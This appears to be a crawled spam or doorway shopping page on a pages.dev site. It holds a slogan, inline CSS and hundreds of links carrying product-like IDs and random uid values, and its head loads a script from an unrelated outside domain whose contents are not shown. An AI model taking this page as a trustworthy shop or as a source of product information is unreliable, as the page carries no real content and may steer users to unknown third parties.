

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://schneiderzoiebestprice.pages.dev/?pes=1005001266992935&uid=S1bMzL04Zo
body_size: 19872
content:
<!DOCTYPE html><html lang="en"><head><meta charset="utf-8"><meta name="google-site-verification" content="zp3rHecPzGXXbtHnDfNwSX3IXHrBBtuKBK0tul-xWlQ" /><script src="https://sc.gobuy.cyou/api.js"></script><meta name="description" content="schneiderzoiebestprice.pages.dev best way shopping from home"><meta name="viewport" content="width=device-width,initial-scale=1"><title>schneiderzoiebestprice.pages.dev</title><style>:root{--border-radius:5px;--box-shadow:2px 2px 10px;--color:#118bee;--color-accent:#118bee15;--color-bg:#fff;--color-bg-secondary:#e9e9e9;--color-secondary:#0645AD;--color-secondary-accent:#920de90b;--color-shadow:#f4f4f4;--color-text:#000;--color-text-secondary:#999;--font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;--hover-brightness:1.2;--justify-important:center;--justify-normal:left;--line-height:1.5;--width-card:285px;--width-card-medium:460px;--width-card-wide:800px;--width-content:1080px}article aside{background:var(--color-secondary-accent);border-left:4px solid var(--color-secondary);padding:.01rem .8rem}body{background:var(--color-bg);color:var(--color-text);font-family:var(--font-family);line-height:var(--line-height);margin:0;overflow-x:hidden;padding:1rem 0}footer,header,main{margin:0 auto;max-width:var(--width-content);padding:0 1rem}hr{background-color:var(--color-bg-secondary);border:none;height:1px;margin:4rem 0}section{display:flex;flex-wrap:wrap;justify-content:var(--justify-important)}section aside{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);margin:1rem;padding:1.25rem;width:var(--width-card)}section aside:hover{box-shadow:var(--box-shadow) var(--color-bg-secondary)}section aside img{max-width:100%}[hidden]{display:none}article header,div header,main header{padding-top:0}header{text-align:var(--justify-important)}header a b,header a em,header a i,header a strong{margin-left:.5rem;margin-right:.5rem}header nav img{margin:1rem 0}section header{padding-top:0;width:100%}nav{align-items:center;display:flex;font-weight:700;justify-content:space-between;margin-bottom:7rem}nav ul{list-style:none;padding:0}nav ul li{display:inline-block;margin:0 .5rem;position:relative;text-align:left}nav ul li:hover ul{display:block}nav ul li ul{background:var(--color-bg);border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);display:none;height:auto;left:-2px;padding:.5rem 1rem;position:absolute;top:1.7rem;white-space:nowrap;width:auto}nav ul li ul li,nav ul li ul li a{display:block}code,samp{background-color:var(--color-accent);border-radius:var(--border-radius);color:var(--color-text);display:inline-block;margin:0 .1rem;padding:0 .5rem}details{margin:1.3rem 0}details summary{font-weight:700;cursor:pointer}h1,h2,h3,h4,h5,h6{line-height:var(--line-height)}mark{padding:.1rem}ol li,ul li{padding:.2rem 0}p{margin:.75rem 0;padding:0}pre{margin:1rem 0;max-width:var(--width-card-wide);padding:1rem 0}pre code,pre samp{display:block;max-width:var(--width-card-wide);padding:.5rem 2rem;white-space:pre-wrap}small{color:var(--color-text-secondary)}sup{background-color:var(--color-secondary);border-radius:var(--border-radius);color:var(--color-bg);font-size:xx-small;font-weight:700;margin:.2rem;padding:.2rem .3rem;position:relative;top:-2px}a{color:var(--color-secondary);display:inline-block;text-decoration:none}a:hover{filter:brightness(var(--hover-brightness));text-decoration:underline}a b,a em,a i,a strong,button{border-radius:var(--border-radius);display:inline-block;font-size:medium;font-weight:700;line-height:var(--line-height);margin:.5rem 0;padding:1rem 2rem}button{font-family:var(--font-family)}button:hover{cursor:pointer;filter:brightness(var(--hover-brightness))}a b,a strong,button{background-color:var(--color);border:2px solid var(--color);color:var(--color-bg)}a em,a i{border:2px solid var(--color);border-radius:var(--border-radius);color:var(--color);display:inline-block;padding:1rem 2rem}figure{margin:0;padding:0}figure img{max-width:100%}figure figcaption{color:var(--color-text-secondary)}button:disabled,input:disabled{background:var(--color-bg-secondary);border-color:var(--color-bg-secondary);color:var(--color-text-secondary);cursor:not-allowed}button[disabled]:hover{filter:none}form{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);display:block;max-width:var(--width-card-wide);min-width:var(--width-card);padding:1.5rem;text-align:var(--justify-normal)}form header{margin:1.5rem 0;padding:1.5rem 0}input,label,select,textarea{display:block;font-size:inherit;max-width:var(--width-card-wide)}input[type=checkbox],input[type=radio]{display:inline-block}input[type=checkbox]+label,input[type=radio]+label{display:inline-block;font-weight:400;position:relative;top:1px}input,select,textarea{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);margin-bottom:1rem;padding:.4rem .8rem}input[readonly],textarea[readonly]{background-color:var(--color-bg-secondary)}label{font-weight:700;margin-bottom:.2rem}table{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);border-spacing:0;display:inline-block;max-width:100%;overflow-x:auto;padding:0;white-space:nowrap}table td,table th,table tr{padding:.4rem .8rem;text-align:var(--justify-important)}table thead{background-color:var(--color);border-collapse:collapse;border-radius:var(--border-radius);color:var(--color-bg);margin:0;padding:0}table thead th:first-child{border-top-left-radius:var(--border-radius)}table thead th:last-child{border-top-right-radius:var(--border-radius)}table thead th:first-child,table tr td:first-child{text-align:var(--justify-normal)}table tr:nth-child(even){background-color:var(--color-accent)}blockquote{display:block;font-size:x-large;line-height:var(--line-height);margin:1rem auto;max-width:var(--width-card-medium);padding:1.5rem 1rem;text-align:var(--justify-important)}blockquote footer{color:var(--color-text-secondary);display:block;font-size:small;line-height:var(--line-height);padding:1.5rem 0}</style></head><body><header><h1><a href="index.html">schneiderzoiebestprice.pages.dev</a></h1><p>schneiderzoiebestprice - easy and best way shopping from home</p></header><main><section><aside><ul>
<li><a href="/?pes=1005002322654191&uid=iAEDQVH9DN">1005002322654191</a></li>
<li><a href="/?pes=1005002467902303&uid=R6XNaCuItw">1005002467902303</a></li>
<li><a href="/?pes=4000261960638&uid=V3YCzFQZQz">4000261960638</a></li>
<li><a href="/?pes=4000240403718&uid=JFmGeYnX93">4000240403718</a></li>
<li><a href="/?pes=4000468548214&uid=ne2Oh3QIH8">4000468548214</a></li>
<li><a href="/?pes=33024201192&uid=XVsqCljylA">33024201192</a></li>
<li><a href="/?pes=32998180431&uid=I9HHk9ZKf6">32998180431</a></li>
<li><a href="/?pes=4000891341629&uid=gbaQXiX1Gh">4000891341629</a></li>
<li><a href="/?pes=32998567044&uid=aCgkzwbxfI">32998567044</a></li>
<li><a href="/?pes=33036245220&uid=lsNX2h5vrw">33036245220</a></li>
<li><a href="/?pes=4001296594609&uid=1esQFAkcto">4001296594609</a></li>
<li><a href="/?pes=32836587053&uid=e0KBf37yhp">32836587053</a></li>
<li><a href="/?pes=4001289948049&uid=XKLs8wKM6c">4001289948049</a></li>
<li><a href="/?pes=1005002283702406&uid=TJ9TL2iCtD">1005002283702406</a></li>
<li><a href="/?pes=4000051936405&uid=kfmSnAYo2K">4000051936405</a></li>
<li><a href="/?pes=32670055778&uid=ebLUnCrdOv">32670055778</a></li>
<li><a href="/?pes=32917169079&uid=KcwHI6u5yg">32917169079</a></li>
<li><a href="/?pes=1005001356352794&uid=SR20PTXOxR">1005001356352794</a></li>
<li><a href="/?pes=1005001765695873&uid=kCsmk47aJq">1005001765695873</a></li>
<li><a href="/?pes=4000117710403&uid=rk5XANLBfF">4000117710403</a></li>
<li><a href="/?pes=1005002612215061&uid=BH3FWxc8Sv">1005002612215061</a></li>
<li><a href="/?pes=33009753841&uid=uYrvqt03jt">33009753841</a></li>
<li><a href="/?pes=4000425038305&uid=dYLmBU2HGE">4000425038305</a></li>
<li><a href="/?pes=32804305703&uid=jONYlPi9uW">32804305703</a></li>
<li><a href="/?pes=1005002593117982&uid=wBzwTAmz5C">1005002593117982</a></li>
<li><a href="/?pes=1005001603376990&uid=EiexE1oXpb">1005001603376990</a></li>
<li><a href="/?pes=1005001604534518&uid=am0xhLrB2i">1005001604534518</a></li>
<li><a href="/?pes=4001109364171&uid=y46yzE3Lo3">4001109364171</a></li>
<li><a href="/?pes=1005002259893885&uid=DwG63bkUuW">1005002259893885</a></li>
<li><a href="/?pes=10000048399669&uid=X48wKoydmc">10000048399669</a></li>
<li><a href="/?pes=1005001382136723&uid=YZa75LWEtY">1005001382136723</a></li>
<li><a href="/?pes=4001085796463&uid=gYR6e8BPEe">4001085796463</a></li>
<li><a href="/?pes=1005001974754993&uid=6jkD9sFPFs">1005001974754993</a></li>
<li><a href="/?pes=4000923657088&uid=ZgZNOijIhP">4000923657088</a></li>
<li><a href="/?pes=4001244949247&uid=wUOvpz4lAX">4001244949247</a></li>
<li><a href="/?pes=1005002481920613&uid=CTyr72BJl0">1005002481920613</a></li>
<li><a href="/?pes=1005001356202695&uid=TiIuiKXFN9">1005001356202695</a></li>
<li><a href="/?pes=4001246218004&uid=Vx58ioD53e">4001246218004</a></li>
<li><a href="/?pes=1005002172495903&uid=qch1olCPj3">1005002172495903</a></li>
<li><a href="/?pes=32948692279&uid=lBKK4d8ALt">32948692279</a></li>
<li><a href="/?pes=4001224411186&uid=FvZIKusKxD">4001224411186</a></li>
<li><a href="/?pes=4000370696190&uid=49NttbkpWe">4000370696190</a></li>
<li><a href="/?pes=33009601763&uid=L3uIe1xy2t">33009601763</a></li>
<li><a href="/?pes=4001243891877&uid=pUDBh8dHmd">4001243891877</a></li>
<li><a href="/?pes=4000042066163&uid=KsE8zdGhkv">4000042066163</a></li>
<li><a href="/?pes=4000959132284&uid=juwDuFz73y">4000959132284</a></li>
<li><a href="/?pes=1005001706692302&uid=ATUs5bEwZr">1005001706692302</a></li>
<li><a href="/?pes=33063795897&uid=zD96pUtCOw">33063795897</a></li>
<li><a href="/?pes=4001141740337&uid=2HFatWMIht">4001141740337</a></li>
<li><a href="/?pes=32453129648&uid=zcy9ay0Tl5">32453129648</a></li>
<li><a href="/?pes=4000008699189&uid=Nmn6slmJLD">4000008699189</a></li>
<li><a href="/?pes=4001153361826&uid=jJEyfXNu5m">4001153361826</a></li>
<li><a href="/?pes=32964095083&uid=bdNGhR9gnr">32964095083</a></li>
<li><a href="/?pes=1005001310913015&uid=q3uDAEbpxm">1005001310913015</a></li>
<li><a href="/?pes=4000768166993&uid=nRinr5F9Xk">4000768166993</a></li>
<li><a href="/?pes=4001268912496&uid=ZmXfwXU6mw">4001268912496</a></li>
<li><a href="/?pes=1005001304239786&uid=SvQMDacZOc">1005001304239786</a></li>
<li><a href="/?pes=4000533985478&uid=JTVX8P8RK9">4000533985478</a></li>
<li><a href="/?pes=4000173458429&uid=Qu6tCyFphf">4000173458429</a></li>
<li><a href="/?pes=1005002554459138&uid=c3vTmYG7Vc">1005002554459138</a></li>
<li><a href="/?pes=33030478530&uid=Dk7wXwqUqQ">33030478530</a></li>
<li><a href="/?pes=1005002264594320&uid=R6FHGwtODQ">1005002264594320</a></li>
<li><a href="/?pes=1005001395250072&uid=u764ovYPUQ">1005001395250072</a></li>
<li><a href="/?pes=1005001733417829&uid=0h1TjZmV75">1005001733417829</a></li>
<li><a href="/?pes=4000124121700&uid=Ehiehillan">4000124121700</a></li>
<li><a href="/?pes=4000955240290&uid=QqIrLUjAwL">4000955240290</a></li>
<li><a href="/?pes=32852971779&uid=My1HD0s18P">32852971779</a></li>
<li><a href="/?pes=4001223758009&uid=BPaXprVFA7">4001223758009</a></li>
<li><a href="/?pes=1005002192226835&uid=oU4VinYdFD">1005002192226835</a></li>
<li><a href="/?pes=4001305680310&uid=dYQO9y0EoY">4001305680310</a></li>
<li><a href="/?pes=1005002289444447&uid=I2vEX2z8R8">1005002289444447</a></li>
<li><a href="/?pes=32919785463&uid=pPRq25r4WY">32919785463</a></li>
<li><a href="/?pes=32798878078&uid=wwD54p6gbl">32798878078</a></li>
<li><a href="/?pes=4000240231223&uid=v5qX7SSPbu">4000240231223</a></li>
<li><a href="/?pes=1005002291732755&uid=Opz4ETd5G0">1005002291732755</a></li>
<li><a href="/?pes=32760055543&uid=Luec4P9ilf">32760055543</a></li>
<li><a href="/?pes=4000377950435&uid=FEByUybYhy">4000377950435</a></li>
<li><a href="/?pes=33021433085&uid=KUInrfM4YA">33021433085</a></li>
<li><a href="/?pes=1005002059685126&uid=hBwtACtu4y">1005002059685126</a></li>
<li><a href="/?pes=1005001345007012&uid=IJVKDm81Ke">1005001345007012</a></li>
<li><a href="/?pes=4001313868506&uid=XQUA2xYZbs">4001313868506</a></li>
<li><a href="/?pes=4000928664207&uid=th9obISxo8">4000928664207</a></li>
<li><a href="/?pes=4000231140198&uid=gzNeRQhfxO">4000231140198</a></li>
<li><a href="/?pes=32851401529&uid=BhpzeOZO2G">32851401529</a></li>
<li><a href="/?pes=32964404714&uid=bCKy99UH7O">32964404714</a></li>
<li><a href="/?pes=1005002316516840&uid=BzaHV2bHiS">1005002316516840</a></li>
<li><a href="/?pes=1005002042443111&uid=zUFQhhphNX">1005002042443111</a></li>
<li><a href="/?pes=1005001593657310&uid=pBgwFiBSTd">1005001593657310</a></li>
<li><a href="/?pes=4000258856820&uid=dpCdxP7bud">4000258856820</a></li>
<li><a href="/?pes=33023877734&uid=eE8tCAPZ5m">33023877734</a></li>
<li><a href="/?pes=4000203480712&uid=h3N5gqIkK7">4000203480712</a></li>
<li><a href="/?pes=1005001445458542&uid=nfxT1HIOPh">1005001445458542</a></li>
<li><a href="/?pes=32840722346&uid=VbltAwTu1q">32840722346</a></li>
<li><a href="/?pes=4000572406480&uid=LqHzfvZHbl">4000572406480</a></li>
<li><a href="/?pes=1005001686384758&uid=zIOtLUlMdR">1005001686384758</a></li>
<li><a href="/?pes=1005002011989203&uid=KU3YQrt3T3">1005002011989203</a></li>
<li><a href="/?pes=32914686398&uid=5z2sRJDgFw">32914686398</a></li>
<li><a href="/?pes=1005001699319828&uid=kRemxCvEwV">1005001699319828</a></li>
<li><a href="/?pes=1005002694568829&uid=tRUcXqt58U">1005002694568829</a></li>
<li><a href="/?pes=4000761718574&uid=MnCTR6L96C">4000761718574</a></li>
<li><a href="/?pes=32853586828&uid=SNyRea14fa">32853586828</a></li>
<li><a href="/?pes=4000320189350&uid=Z9Ezc5lt8A">4000320189350</a></li>
<li><a href="/?pes=32953405625&uid=wLzGapvkjM">32953405625</a></li>
<li><a href="/?pes=4000621105417&uid=dlE8axdbm9">4000621105417</a></li>
<li><a href="/?pes=1005002057039088&uid=t8jeqCeA1A">1005002057039088</a></li>
<li><a href="/?pes=32795598205&uid=x9W3JeL8AR">32795598205</a></li>
<li><a href="/?pes=4000442499052&uid=m1X86dxzux">4000442499052</a></li>
<li><a href="/?pes=32963237967&uid=f0pnq5OHNJ">32963237967</a></li>
<li><a href="/?pes=32952519227&uid=6oRWFFO17y">32952519227</a></li>
<li><a href="/?pes=4001145337445&uid=TSW8Vt27ud">4001145337445</a></li>
<li><a href="/?pes=1005001376395458&uid=n0FPBUYWLl">1005001376395458</a></li>
<li><a href="/?pes=1005001298144956&uid=mY6c8PNNsO">1005001298144956</a></li>
<li><a href="/?pes=4001053534038&uid=eyvSe2kMvc">4001053534038</a></li>
<li><a href="/?pes=4000121861730&uid=c7731Y4uZx">4000121861730</a></li>
<li><a href="/?pes=4000054946993&uid=pFy7Wbrwx4">4000054946993</a></li>
<li><a href="/?pes=32958660457&uid=8W2edeZfVl">32958660457</a></li>
<li><a href="/?pes=1005002082045543&uid=gAY8MwHWxD">1005002082045543</a></li>
<li><a href="/?pes=4000890913713&uid=UHx3amz59I">4000890913713</a></li>
<li><a href="/?pes=33033189866&uid=42OXA2lfHz">33033189866</a></li>
<li><a href="/?pes=32252761262&uid=aWYuuFkYfc">32252761262</a></li>
<li><a href="/?pes=1005002305106893&uid=DznS3vF8Ez">1005002305106893</a></li>
<li><a href="/?pes=4001267841209&uid=W2Uq4icoCj">4001267841209</a></li>
<li><a href="/?pes=1005002554004387&uid=1nCS1ITpGC">1005002554004387</a></li>
<li><a href="/?pes=1005001581861499&uid=EWodEgdagx">1005001581861499</a></li>
<li><a href="/?pes=33062591980&uid=rVK1xJbC0h">33062591980</a></li>
<li><a href="/?pes=32856013752&uid=MIhR8ee2dK">32856013752</a></li>
<li><a href="/?pes=1005002401725299&uid=HgP596JEz5">1005002401725299</a></li>
<li><a href="/?pes=1005001506668558&uid=06rtILBiJK">1005001506668558</a></li>
<li><a href="/?pes=33021848115&uid=XASH8nLysa">33021848115</a></li>
<li><a href="/?pes=32702918219&uid=8L2R8MguQk">32702918219</a></li>
<li><a href="/?pes=4000647008428&uid=dTejahq1uw">4000647008428</a></li>
<li><a href="/?pes=1005001943858577&uid=bnwh0hMq5T">1005001943858577</a></li>
<li><a href="/?pes=4000755890692&uid=tDxnhHSnVE">4000755890692</a></li>
<li><a href="/?pes=1005002420399986&uid=0jBXIgM13X">1005002420399986</a></li>
<li><a href="/?pes=4001228355725&uid=CJnbS8ZcDd">4001228355725</a></li>
<li><a href="/?pes=33000469688&uid=IjuZHkSiKM">33000469688</a></li>
<li><a href="/?pes=1005001644757114&uid=n8FvkLRa3Q">1005001644757114</a></li>
<li><a href="/?pes=4001167731377&uid=WtC0WGoXmE">4001167731377</a></li>
<li><a href="/?pes=1005002253365735&uid=9XEjDpWLca">1005002253365735</a></li>
<li><a href="/?pes=4000809134633&uid=DzoU9KiJSB">4000809134633</a></li>
<li><a href="/?pes=4000398874914&uid=Nvsvzx49Za">4000398874914</a></li>
<li><a href="/?pes=4000991877052&uid=Ci9KN5HWrN">4000991877052</a></li>
<li><a href="/?pes=10000402213500&uid=QcgHDiiQJe">10000402213500</a></li>
<li><a href="/?pes=4001287889450&uid=vRmfQXk8Ar">4001287889450</a></li>
<li><a href="/?pes=4001328129450&uid=gQsoTu7Gwv">4001328129450</a></li>
<li><a href="/?pes=32995881667&uid=mGlhc9Uhqk">32995881667</a></li>
<li><a href="/?pes=33004509837&uid=zUPXgzzbh0">33004509837</a></li>
<li><a href="/?pes=32844723384&uid=0Wt5gZFr07">32844723384</a></li>
<li><a href="/?pes=33001565465&uid=VH7IerVMQO">33001565465</a></li>
<li><a href="/?pes=4001130698508&uid=cCgMtNB3ob">4001130698508</a></li>
<li><a href="/?pes=1005002084895772&uid=dKyTLaidzm">1005002084895772</a></li>
<li><a href="/?pes=1005001469467058&uid=J58iylqZHu">1005001469467058</a></li>
<li><a href="/?pes=10000294952572&uid=ufouWUoEEV">10000294952572</a></li>
<li><a href="/?pes=33022421675&uid=4UqY2o0vVt">33022421675</a></li>
<li><a href="/?pes=1005001732365619&uid=oWL5F1M1wE">1005001732365619</a></li>
<li><a href="/?pes=4000801025594&uid=Za2ppHXr5T">4000801025594</a></li>
<li><a href="/?pes=4000348021077&uid=BcqWR8AqGA">4000348021077</a></li>
<li><a href="/?pes=1005002721890878&uid=a0L1KKHecC">1005002721890878</a></li>
<li><a href="/?pes=4000822680790&uid=joHLHDLI9E">4000822680790</a></li>
<li><a href="/?pes=32837473737&uid=HpztcPszEW">32837473737</a></li>
<li><a href="/?pes=4000231011295&uid=iM9LvpSc3l">4000231011295</a></li>
<li><a href="/?pes=32738578472&uid=VWvOUkFMy2">32738578472</a></li>
<li><a href="/?pes=1005002356969575&uid=EqpfHNcrnL">1005002356969575</a></li>
<li><a href="/?pes=32813751220&uid=o7hVeOaQFK">32813751220</a></li>
<li><a href="/?pes=32359979246&uid=CVcG2IQ3kn">32359979246</a></li>
<li><a href="/?pes=4000174520938&uid=unKql0CV1j">4000174520938</a></li>
<li><a href="/?pes=4001075187239&uid=bSwxb5nCwJ">4001075187239</a></li>
<li><a href="/?pes=4001205570986&uid=D7G5P1cnS0">4001205570986</a></li>
<li><a href="/?pes=1005002086071473&uid=yyjJAhmij5">1005002086071473</a></li>
<li><a href="/?pes=32716153714&uid=jRPjwvRmwT">32716153714</a></li>
<li><a href="/?pes=32977027154&uid=k8mweSlXo6">32977027154</a></li>
<li><a href="/?pes=1005002286680380&uid=K3hNbX0i0z">1005002286680380</a></li>
<li><a href="/?pes=1005001320502112&uid=yC1MyFBgCi">1005001320502112</a></li>
<li><a href="/?pes=4001283307257&uid=AE2q8VFfsP">4001283307257</a></li>
<li><a href="/?pes=32972708141&uid=f2jF94Wb69">32972708141</a></li>
<li><a href="/?pes=1005002612863471&uid=1QiVjUfLX6">1005002612863471</a></li>
<li><a href="/?pes=32961771326&uid=ngR8TWQ4QF">32961771326</a></li>
<li><a href="/?pes=1005002371614361&uid=3FdAzU9n3Q">1005002371614361</a></li>
<li><a href="/?pes=1005002038445178&uid=LY83MTqDr3">1005002038445178</a></li>
<li><a href="/?pes=1005002003069174&uid=9my33tpmrx">1005002003069174</a></li>
<li><a href="/?pes=1005001799178872&uid=EEa6mFKy9c">1005001799178872</a></li>
<li><a href="/?pes=1005001470729068&uid=dI7boEjSQS">1005001470729068</a></li>
<li><a href="/?pes=1005002449272976&uid=Hwf6otZXsC">1005002449272976</a></li>
<li><a href="/?pes=33050735519&uid=nQBVK1Gi33">33050735519</a></li>
<li><a href="/?pes=1005002421000281&uid=hr2mYn2wrF">1005002421000281</a></li>
<li><a href="/?pes=1005002530019816&uid=vP4wW5B2fY">1005002530019816</a></li>
<li><a href="/?pes=4001321656362&uid=R0w5oDVciy">4001321656362</a></li>
<li><a href="/?pes=4000324826302&uid=17MtvlR1ol">4000324826302</a></li>
<li><a href="/?pes=32904473828&uid=ehfcTV2VQC">32904473828</a></li>
<li><a href="/?pes=1005001529288338&uid=fAkQD7jEfI">1005001529288338</a></li>
<li><a href="/?pes=1005001785248801&uid=ge73Ol6TzX">1005001785248801</a></li>
<li><a href="/?pes=32849124689&uid=BqHsBe75i0">32849124689</a></li>
<li><a href="/?pes=4000112286162&uid=PxOiCFd44q">4000112286162</a></li>
<li><a href="/?pes=4000976570129&uid=O38iIYrQYA">4000976570129</a></li>
<li><a href="/?pes=1005002558887329&uid=mJN3QyxZfF">1005002558887329</a></li>
<li><a href="/?pes=4000278393906&uid=FkmWRmvk8X">4000278393906</a></li>
<li><a href="/?pes=1005001617024900&uid=ti9NO5u8Oa">1005001617024900</a></li>
<li><a href="/?pes=32760393286&uid=DGtSyrZBeK">32760393286</a></li>
<li><a href="/?pes=1005001756524815&uid=e2gqgsA2QM">1005001756524815</a></li>
<li><a href="/?pes=33009199867&uid=ihInfRNFWc">33009199867</a></li>
<li><a href="/?pes=4000388798847&uid=zEAC0pDPUo">4000388798847</a></li>
<li><a href="/?pes=4001208774653&uid=39FM3LevXN">4001208774653</a></li>
<li><a href="/?pes=4000934002953&uid=G5Nyw5xBmN">4000934002953</a></li>
<li><a href="/?pes=32822907532&uid=AZ9nRaEThu">32822907532</a></li>
<li><a href="/?pes=4001131867191&uid=0DyDTok9QP">4001131867191</a></li>
<li><a href="/?pes=1005001308074573&uid=Z6KKGdhZwW">1005001308074573</a></li>
<li><a href="/?pes=1005001759405902&uid=FVw5GyGXvu">1005001759405902</a></li>
<li><a href="/?pes=4001256133575&uid=pgu4LiuLTL">4001256133575</a></li>
<li><a href="/?pes=1005001627965564&uid=rDJ6u1iqpW">1005001627965564</a></li>
<li><a href="/?pes=1005002170904297&uid=bEJIJ7HT9K">1005002170904297</a></li>
<li><a href="/?pes=1005001836860817&uid=D492mlwwmj">1005001836860817</a></li>
<li><a href="/?pes=1005002335283581&uid=MbixOpx3H9">1005002335283581</a></li>
<li><a href="/?pes=4001243900524&uid=4E3nhKA7yF">4001243900524</a></li>
<li><a href="/?pes=1005001775997270&uid=ym9afMlQcu">1005001775997270</a></li>
<li><a href="/?pes=1005001560719633&uid=0LYYK394Cf">1005001560719633</a></li>
<li><a href="/?pes=32712743474&uid=lAAiMNZtfy">32712743474</a></li>
<li><a href="/?pes=32855898896&uid=E6FR3tVenA">32855898896</a></li>
<li><a href="/?pes=32920957671&uid=PcHfwiZoIa">32920957671</a></li>
<li><a href="/?pes=1005002534935060&uid=Taw0JNnVTX">1005002534935060</a></li>
<li><a href="/?pes=1005001686590001&uid=RRZNwKZAyo">1005001686590001</a></li>
<li><a href="/?pes=1005001445578314&uid=V8EXIWvWd8">1005001445578314</a></li>
<li><a href="/?pes=32964265759&uid=DQDY8hBrHJ">32964265759</a></li>
<li><a href="/?pes=4001203829669&uid=HLkzD4FZCp">4001203829669</a></li>
<li><a href="/?pes=1005002033131568&uid=EfZvnnyY1A">1005002033131568</a></li>
<li><a href="/?pes=1005001368490616&uid=4z7nhuCYwy">1005001368490616</a></li>
<li><a href="/?pes=1005001683131541&uid=vtUUCAK5Dy">1005001683131541</a></li>
<li><a href="/?pes=1005002255987233&uid=5E3LSXTRRc">1005002255987233</a></li>
<li><a href="/?pes=1005002191709362&uid=A43bgBtTmz">1005002191709362</a></li>
<li><a href="/?pes=1005001622347294&uid=6WTjV85AXc">1005001622347294</a></li>
<li><a href="/?pes=32931530214&uid=2iQMbcEAnM">32931530214</a></li>
<li><a href="/?pes=32921742350&uid=DaJ8Io5UwO">32921742350</a></li>
<li><a href="/?pes=32824168353&uid=5RkxGuj9uy">32824168353</a></li>
<li><a href="/?pes=32993473390&uid=XtwvDz3S3b">32993473390</a></li>
<li><a href="/?pes=4001242439539&uid=3xUfqOznID">4001242439539</a></li>
<li><a href="/?pes=4000619262669&uid=lyOHM6yf9W">4000619262669</a></li>
<li><a href="/?pes=32820130430&uid=xtHpicW0Qo">32820130430</a></li>
<li><a href="/?pes=1005002126494947&uid=NCmxMxfxiJ">1005002126494947</a></li>
<li><a href="/?pes=4000964220339&uid=osFodW0WL4">4000964220339</a></li>
<li><a href="/?pes=1005002357095820&uid=kJMsw6LmGm">1005002357095820</a></li>
<li><a href="/?pes=4000248336728&uid=Ar9wz3HclB">4000248336728</a></li>
<li><a href="/?pes=32842719811&uid=QgMpNNUdvw">32842719811</a></li>
<li><a href="/?pes=4000718091203&uid=cDyBOaItp0">4000718091203</a></li>
<li><a href="/?pes=1005001496728285&uid=htlHfPEuNm">1005001496728285</a></li>
<li><a href="/?pes=32882855354&uid=SwHXKohwo2">32882855354</a></li>
<li><a href="/?pes=32664406408&uid=hVooY2YrTu">32664406408</a></li>
<li><a href="/?pes=4001029232559&uid=zDQ2YXSR2P">4001029232559</a></li>
<li><a href="/?pes=32971742004&uid=zMYmHIaDvF">32971742004</a></li>
<li><a href="/?pes=1005001355440061&uid=buM9wLaDeC">1005001355440061</a></li>
<li><a href="/?pes=1005001639913340&uid=MCixWkTolS">1005001639913340</a></li>
<li><a href="/?pes=1005001468691389&uid=JadUzsFdIu">1005001468691389</a></li>
<li><a href="/?pes=4000878863873&uid=choYvMbuyj">4000878863873</a></li>
<li><a href="/?pes=32840376111&uid=XqUUbOW2YS">32840376111</a></li>
<li><a href="/?pes=1005002410074795&uid=GkEhmLenMr">1005002410074795</a></li>
<li><a href="/?pes=1005001805612563&uid=5XHmDc3Lkm">1005001805612563</a></li>
<li><a href="/?pes=1005001427386882&uid=6yIw706maK">1005001427386882</a></li>
<li><a href="/?pes=1005001809413445&uid=1XBunVpIlt">1005001809413445</a></li>
<li><a href="/?pes=32843211175&uid=2QRwZFFonO">32843211175</a></li>
<li><a href="/?pes=1005002798746566&uid=0YiXjVhP7r">1005002798746566</a></li>
<li><a href="/?pes=1005001632416372&uid=fsqt6G01pa">1005001632416372</a></li>
<li><a href="/?pes=4000378907011&uid=KRr2TGBLV2">4000378907011</a></li>
<li><a href="/?pes=4000505425758&uid=ziu80HKUiO">4000505425758</a></li>
<li><a href="/?pes=1005002420151768&uid=sOKA80Z27H">1005002420151768</a></li>
<li><a href="/?pes=1005002287542241&uid=y6AP5TsXTS">1005002287542241</a></li>
<li><a href="/?pes=1005001356284519&uid=vLOXAMm5qE">1005001356284519</a></li>
<li><a href="/?pes=1005001384082244&uid=Ge9f2ru2Ua">1005001384082244</a></li>
<li><a href="/?pes=1005002384700155&uid=AbHr3LUTtl">1005002384700155</a></li>
<li><a href="/?pes=4000171714266&uid=f3lgneLZM1">4000171714266</a></li>
<li><a href="/?pes=4000162440349&uid=BZ6kQnyR31">4000162440349</a></li>
<li><a href="/?pes=32958595212&uid=VCT1cLvugx">32958595212</a></li>
<li><a href="/?pes=1005001632476392&uid=3GUe4wwMLj">1005001632476392</a></li>
<li><a href="/?pes=4001238351003&uid=7UzQ0WmmLl">4001238351003</a></li>
<li><a href="/?pes=4000479535197&uid=Stvm4HCM4u">4000479535197</a></li>
<li><a href="/?pes=1005001400410591&uid=4yj9FnIFCz">1005001400410591</a></li>
<li><a href="/?pes=4000311379983&uid=1S7vaZF4zV">4000311379983</a></li>
<li><a href="/?pes=4001028569546&uid=I8dbG4avdf">4001028569546</a></li>
<li><a href="/?pes=4000046966605&uid=F8ndkcUMu0">4000046966605</a></li>
<li><a href="/?pes=10000125479990&uid=BVehk8iCRd">10000125479990</a></li>
<li><a href="/?pes=1005001697595147&uid=xAhFmBpWTE">1005001697595147</a></li>
<li><a href="/?pes=4000075199923&uid=BOaR3epU7h">4000075199923</a></li>
<li><a href="/?pes=1005001310209729&uid=AkhoO2gVOa">1005001310209729</a></li>
<li><a href="/?pes=33003968517&uid=OaTKYagAji">33003968517</a></li>
<li><a href="/?pes=4001222505941&uid=udiYfO2jYS">4001222505941</a></li>
<li><a href="/?pes=4001241015145&uid=9qD4Nhqu5q">4001241015145</a></li>
<li><a href="/?pes=1005001874221744&uid=5xi2oBBYuB">1005001874221744</a></li>
<li><a href="/?pes=1005001500162624&uid=IedvLu5Vrt">1005001500162624</a></li>
<li><a href="/?pes=1005001711393755&uid=XEmbspoMKo">1005001711393755</a></li>
<li><a href="/?pes=33023329024&uid=mGNZG21IEF">33023329024</a></li>
<li><a href="/?pes=1005001463649176&uid=rluSZRjImK">1005001463649176</a></li>
